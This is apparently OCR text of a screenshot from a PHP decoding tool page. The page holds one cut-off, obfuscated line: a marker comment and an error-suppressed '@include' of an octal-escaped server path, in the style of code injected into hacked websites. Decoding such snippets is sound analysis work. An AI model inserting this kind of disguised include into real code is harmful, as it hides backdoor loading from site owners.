
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
/*aef71*/ @include
"\057va\162/w\167w/\166ho\163ts\057wa\156sd\171ke\056